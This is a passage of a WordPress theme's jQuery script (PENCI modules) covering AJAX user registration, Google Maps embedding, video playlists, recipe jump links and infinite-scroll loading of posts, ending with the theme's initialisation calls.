                  $inputPassConfirm = $this.find('.penci_user_pass_confirm'),
                  valUsername = inputUsername.val(),
                  valEmail = inputEmail.val(),
                  valPass = $inputPass.val(),
                  valPassConfirm = $inputPassConfirm.val(),
                  nonce = $this.find('.penci_form_nonce').val(),
                  gcapcha = $this.find('.g-recaptcha-response');
              if (gcapcha.length) {
                var captcha = gcapcha.val();
              } else {
                var captcha = 'noexists';
              }
              
              $allInput.removeClass('invalid');
              
              if (inputUsername.length > 0 && valUsername == '') {
                inputUsername.addClass('invalid');
                event.preventDefault();
              }
              
              if (inputEmail.length > 0 && valEmail == '') {
                inputEmail.addClass('invalid');
                event.preventDefault();
              }
              
              if ($inputPass.length > 0 && valPass == '') {
                $inputPass.addClass('invalid');
                event.preventDefault();
              }
              
              if ($inputPassConfirm.length > 0 && valPassConfirm == '') {
                $inputPassConfirm.addClass('invalid');
                event.preventDefault();
              }
              if (valUsername == '' || valEmail == '' || valPass == '' ||
                  valPassConfirm == '') {
                return false;
              }
              
              $registerContainer.find('.message').slideDown().remove();
              
              // Password does not match the confirm password
              if (valPassConfirm !== valPass) {
                $inputPass.addClass('invalid');
                $inputPassConfirm.addClass('invalid');
                $registerContainer.append(ajax_var_more.errorPass);
                event.preventDefault();
                
                return false;
              }
              $registerContainer.parent().addClass('ajax-loading');
              
              var data = {
                action: 'penci_register_ajax',
                fistName: $this.find('.penci_first_name').val(),
                lastName: $this.find('.penci_last_name').val(),
                username: valUsername,
                password: valPass,
                confirmPass: valPassConfirm,
                email: valEmail,
                security: nonce,
                captcha: captcha,
              };
              
              $.post(ajax_var_more.url, data, function(response) {
                $registerContainer.parent().removeClass('ajax-loading');
                $registerContainer.append(response.data);
                if (!response.success) {
                  return;
                }
                window.location.href = window.location.href + '?singin=true';
              });
              
              event.preventDefault();
              return false;
            });
          });
        },
        map: function() {
          if (!$('.penci-google-map').length) {
            return false;
          }
          $('.penci-google-map').each(function() {
            
            var map = $(this),
                Option = map.data('map_options'),
                mapID = map.attr('id');
            
            var mapTypePre = google.maps.MapTypeId.ROADMAP;
            switch (Option.map_type) {
              case'satellite':
                mapTypePre = google.maps.MapTypeId.SATELLITE;
                break;
              case'hybrid':
                mapTypePre = google.maps.MapTypeId.HYBRID;
                break;
              case'terrain':
                mapTypePre = google.maps.MapTypeId.TERRAIN;
            }
            var latLng = new google.maps.LatLng(-34.397, 150.644);
            var map = new google.maps.Map(document.getElementById(mapID), {
              zoom: parseInt(Option.map_zoom),
              center: latLng,
              mapTypeId: mapTypePre,
              panControl: Option.map_pan,
              zoomControl: Option.map_is_zoom,
              mapTypeControl: true,
              scaleControl: Option.map_scale,
              streetViewControl: Option.map_street_view,
              rotateControl: Option.map_rotate,
              overviewMapControl: Option.map_overview,
              scrollwheel: Option.map_scrollwheel,
            });
            var marker = new google.maps.Marker({
              position: latLng,
              map: map,
              title: Option.marker_title,
              icon: Option.marker_img,
            });
            
            if (Option.info_window) {
              var infoWindow = new google.maps.InfoWindow({
                content: Option.info_window,
              });
              
              google.maps.event.addListener(marker, 'click', function() {
                infoWindow.open(map, marker);
              });
            }
            
            if ('coordinates' == Option.map_using && Option.latitude &&
                Option.longtitude) {
              latLng = new google.maps.LatLng(Option.latitude,
                  Option.longtitude);
              map.setCenter(latLng);
              marker.setPosition(latLng);
            } else {
              var geocoder = new google.maps.Geocoder();
              geocoder.geocode({
                address: Option.address,
              }, function(results) {
                var loc = results[0].geometry.location;
                latLng = new google.maps.LatLng(loc.lat(), loc.lng());
                map.setCenter(latLng);
                marker.setPosition(latLng);
              });
            }
          });
        },
      },
      
      PENCI.VideosList = {
        // Init the module
        init: function() {
          PENCI.VideosList.play();
        },
        play: function() {
          if (!$('.penci-video_playlist').length) {
            return false;
          }
          $('.penci-video_playlist').each(function(idx, item) {
            var $blockVideo = $(this),
                $VideoF = $blockVideo.find('.penci-video-frame');
            
            var $height = $blockVideo.find('.penci-video-nav').height(),
                $heightTitle = $blockVideo.find(
                    '.penci-video-nav .penci-playlist-title').height();
            
            $blockVideo.find('.penci-video-playlist-nav').
                css('height', $height - $heightTitle);
            // Init
            $VideoF.video();
            PENCI.VideosList.updateStatus($blockVideo);
            
            // Show First video and remove the loader icon
            $VideoF.addVideoEvent('ready', function() {
              $VideoF.css('visibility', 'visible').fadeIn();
              $blockVideo.find('.loader-overlay').remove();
            });
            // Play videos
            $blockVideo.on('click', '.penci-video-playlist-item', function() {
              var $thisVideo = $(this),
                  frameID = $thisVideo.data('name'),
                  $thisFrame = $('#' + frameID),
                  videoSrc = $thisVideo.data('src'),
                  videoNum = $thisVideo.find('.penci-video-number').text();
              
              if ($thisVideo.hasClass('is-playing')) {
                $thisFrame.pauseVideo();
                return;
              }
              
              // Update the number of the playing video in the title section
              $blockVideo.find('.penci-video-playing').text(videoNum);
              
              // Pause all Videos
              $blockVideo.find('.penci-video-frame').each(function() {
                $(this).pauseVideo().hide();
              });
              
              // If the iframe not loaded before, add it
              if (!$thisFrame.length) {
                // Add the loader icon
                $blockVideo.find('.fluid-width-video-wrapper').prepend('');
                
                $blockVideo.find('.fluid-width-video-wrapper').
                    append('<iframe class="penci-video-frame" id="' + frameID +
                        '" src="' + videoSrc +
                        '" frameborder="0" width="100%"" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');
                $thisFrame = $('#' + frameID);
                
                $thisFrame.video(); // reinit
                
                $thisFrame.addVideoEvent('ready',
                    function(e, $thisFrame, video_type) {
                      $thisFrame.playVideo();
                      $blockVideo.find('.loader-overlay').remove();
                    });
              } else {
                $thisFrame.playVideo();
              }
              
              $thisFrame.css('visibility', 'visible').fadeIn();
              
              PENCI.VideosList.updateStatus($blockVideo);
              
            });
          });
        },
        updateStatus: function($blockVideo) {
          $blockVideo.find('.penci-video-frame').each(function() {
            var $this = $(this),
                $videoItem = $('[data-name=\'' + $this.attr('id') + '\']');
            
            $this.addVideoEvent('play', function() {
              $videoItem.removeClass('is-paused').addClass('is-playing');
            });
            
            $this.addVideoEvent('pause', function() {
              $videoItem.removeClass('is-playing').addClass('is-paused');
            });
            
            $this.addVideoEvent('finish', function() {
              $videoItem.removeClass('is-paused is-playing');
            });
          });
        },
      },
      
      PENCI.JumtoRecipe = function() {
        
        $('.penci-jump-recipe').on('click', function(e) {
          e.preventDefault();
          var $closetMain = $(this).closest('.penci-single-block'),
              id = $(this).attr('href'),
              $firstRecipe = $closetMain.find(id).first();
          if ($firstRecipe.length) {
            var $scroll_top = $firstRecipe.offset().top,
                $nav_height = 30;
            if ($('#navigation').length) {
              $nav_height = $('#navigation').height() + 30;
            } else if ($('.pc-wrapbuilder-header').length) {
              if (window.matchMedia('(max-width: 960px)').matches) {
                var headermobile = $('.penci_navbar_mobile');
                if (!headermobile.hasClass('hide-scroll-down')) {
                  $nav_height = headermobile.height() + 30;
                }
              } else {
                var headerdesktop = $('.penci_builder_sticky_header_desktop');
                if (headerdesktop.length &&
                    !headerdesktop.hasClass('hide-scroll-down')) {
                  $nav_height = headerdesktop.height() + 30;
                }
              }
            }
            if ($('body').hasClass('admin-bar')) {
              $nav_height = $nav_height + 32;
            }
            var $scroll_to = $scroll_top - $nav_height;
            $('html,body').animate({
              scrollTop: $scroll_to,
            }, 'fast');
          }
        });
      },
      
      /* Smart Lists
    ---------------------------------------------------------------*/
      PENCI.SmartLists = function() {
        $('.pcsml-dropdown').each(function() {
          var select = $(this);
          select.on('change', function() {
            var url = this.value,
                curl = window.location.href;
            
            if (url != curl && url !== undefined) {
              window.location.href = url;
            }
          });
        });
      },
      
      PENCI.Single_Loadmore = function() {
        var $wrapper_loadmore = $('.penci-single-infiscroll');
        if ($wrapper_loadmore.length) {
          var adsHTML = $wrapper_loadmore.data('infiads');
          $(window).on('scroll', $.debounce(250, function() {
            var $lastArticle = $wrapper_loadmore.find('.penci-single-block').
                    last(),
                $windowScroll = $(window).scrollTop(),
                $lastArticleTop = $lastArticle.offset().top,
                $dataURL = $lastArticle.data('prev-url');
            
            if ($lastArticle.hasClass('penci-single-infiblock-end')) {
              $('.penci-ldsingle').remove();
            }
            
            if (($windowScroll > $lastArticleTop) &&
                (typeof $dataURL !== 'undefined') && (typeof $dataURL !== '') &&
                !$lastArticle.hasClass('penci-single-infiblock-end')) {
              if (!$wrapper_loadmore.hasClass('penci-disable-sendajax')) {
                $wrapper_loadmore.addClass('penci-disable-sendajax');
                $.ajax({
                  url: $dataURL,
                  type: 'GET',
                  dataType: 'html',
                  success: function(result) {
                    var resultBlock = $(
                        $(result).find('.penci-single-wrapper').html()).
                        css('opacity', 0).
                        animate({'opacity': 1}, 300);
                    if ((typeof adsHTML !== 'undefined') &&
                        (typeof adsHTML !== '')) {
                      $wrapper_loadmore.append(adsHTML);
                    }
                    $wrapper_loadmore.append(resultBlock);
                    if (resultBlock.find('.penci_facebook_widget').length) {
                      try {
                        FB.XFBML.parse();
                      } catch (ex) {
                      }
                    }
                    $wrapper_loadmore.removeClass('penci-disable-sendajax');
                    
                    PENCI.featured_slider();
                    PENCI.owl_slider();
                    PENCI.fitvids();
                    PENCI.sticky_sidebar();
                    PENCI.lightbox();
                    PENCI.masonry();
                    PENCI.portfolio();
                    PENCI.gallery();
                    PENCI.Jarallax();
                    PENCI.extraFunction.init();
                    PENCI.VideosList.init();
                    PENCI.JumtoRecipe();
                    PENCI.shareexpand();
                    var owlcarousel = $(
                        '.penci-owl-carousel-slider, .featured-area .penci-owl-featured-area');
                    if (owlcarousel.length) {
                      owlcarousel.on('mouseleave', function(e) {
                        var $this = $(this),
                            dataAuto = $this.data('auto'),
                            sliderSpeed = $this.data('speed');
                        if (dataAuto === true) {
                          $this.trigger('stop.owl.autoplay');
                          $this.trigger('play.owl.autoplay', sliderSpeed);
                        }
                      });
                    }
                    
                    var $review_process = $('.penci-review-process'),
                        $review_piechart = $('.penci-piechart');
                    if ($review_process.length) {
                      $('.penci-review-process').each(function() {
                        var $this = $(this),
                            $bar = $this.children(),
                            $bar_w = $bar.data('width') * 10;
                        $this.one('inview',
                            function(event, isInView, visiblePartX,
                                visiblePartY) {
                              $bar.animate({width: $bar_w + '%'}, 1000);
                            }); // bind inview
                      }); // each
                    }
                    
                    if ($review_piechart.length) {
                      $('.penci-piechart').each(function() {
                        var $this = $(this);
                        $this.one('inview',
                            function(event, isInView, visiblePartX,
                                visiblePartY) {
                              var chart_args = {
                                barColor: $this.data('color'),
                                trackColor: $this.data('trackcolor'),
                                scaleColor: false,
                                lineWidth: $this.data('thickness'),
                                size: $this.data('size'),
                                animate: 1000,
                              };
                              $this.easyPieChart(chart_args);
                            }); // bind inview
                      }); // each
                    }
                    $('body').trigger('single_loaded_more');
                  },
                });
              }
            }
          }));
          
          $(window).bind('scroll touchstart', function() {
            // UPdate permalink
            var scrollTop = $(this).scrollTop();
            var firstPost = $('.penci-single-block');
            window.setTimeout(function() {
              var preScrollTop = scrollTop + 60;
              var postsContainer = $('.penci-single-block');
              var locationHref = window.location.href;
              
              var currentP = postsContainer.map(function() {
                if ($(this).offset().top < preScrollTop)
                  return this;
              });
              
              currentP = currentP[currentP.length - 1];
              var pid = $(currentP).data('postid'),
                  plink = $(currentP).data('current-url'),
                  ptitle = $(currentP).data('post-title'),
                  pedit = $(currentP).data('edit-post');
              
              if (typeof pid === 'undefined' || typeof pid === '') {
                pid = firstPost.data('postid');
                plink = firstPost.data('current-url');
                ptitle = firstPost.data('post-title');
                pedit = firstPost.data('edit-post');
              }
              
              if (locationHref !== plink) {
                window.history.pushState({'pageTitle': ptitle}, '', plink);
                if ($('#wpadminbar').length) {
                  $('#wp-admin-bar-edit a').attr('href', pedit);
                }
                if ($('title').length) {
                  $('title').each(function() {
                    $(this).text(ptitle);
                  });
                }
                
                if (typeof _gaq !== 'undefined' && _gaq !== null) {
                  _gaq.push(['_trackPageview', plink]);
                }
                
                if (typeof ga !== 'undefined' && ga !== null) {
                  ga('send', 'pageview', plink);
                }
              }
              
            }, 100);
          });
        }
      };
  
  /* Init functions
 ---------------------------------------------------------------*/
  $(document).ready(function() {
    PENCI.general();
    PENCI.cookie();
    PENCI.main_sticky();
    PENCI.featured_slider();
    PENCI.slick_slider();
    PENCI.owl_slider();
    PENCI.fitvids();
    PENCI.sticky_sidebar();
    PENCI.mega_menu();
    PENCI.mobile_menu();
    PENCI.toggleMenuHumburger();
    PENCI.lightbox();
    PENCI.masonry();
    PENCI.video_background();
    PENCI.portfolio();
    PENCI.gallery();
    PENCI.Jarallax();
    PENCI.RelatedPopup();
    PENCI.extraFunction.init();
    PENCI.VideosList.init();
    PENCI.JumtoRecipe();
    PENCI.Single_Loadmore();
    PENCI.fontsizeChanger();
    setTimeout(function() {
      PENCI.shareexpand();
    }, 100);
    PENCI.blockheadinglist();
    PENCI.SmartLists();
    $('body').on('penci-block-heading', function() {
      PENCI.blockheadinglist();
    }).on('penci-image-gallery', function() {
      PENCI.slick_slider();
    });
    $(window).on('resize', function() {
      PENCI.sticky_sidebar();
      PENCI.blockheadinglist();
      PENCI.fontsizeChanger();
      setTimeout(function() {
        PENCI.shareexpand();
      }, 100);
    });
    $(document).on('penci-mega-loaded', function() {
      PENCI.featured_slider();
      PENCI.owl_slider();
      PENCI.fitvids();
      PENCI.lightbox();
      PENCI.masonry();
      PENCI.portfolio();
      PENCI.gallery();
      PENCI.extraFunction.init();
      PENCI.VideosList.init();
    });
  });
})(jQuery);	// EOF
